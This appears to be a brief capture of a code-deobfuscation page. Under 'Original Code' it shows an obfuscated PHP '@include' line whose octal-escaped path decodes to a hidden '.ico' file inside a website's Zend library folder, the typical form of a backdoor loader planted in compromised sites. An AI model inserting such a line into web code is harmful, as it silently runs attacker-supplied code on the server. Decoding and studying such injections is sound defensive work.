
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057var/\167ww/h\164ml/w\167w.si\1
63tem-\144e-su\160rave\147here\056ro/l\151b/
Ze\156d/Ur\151/.0c\066766c\071.ico"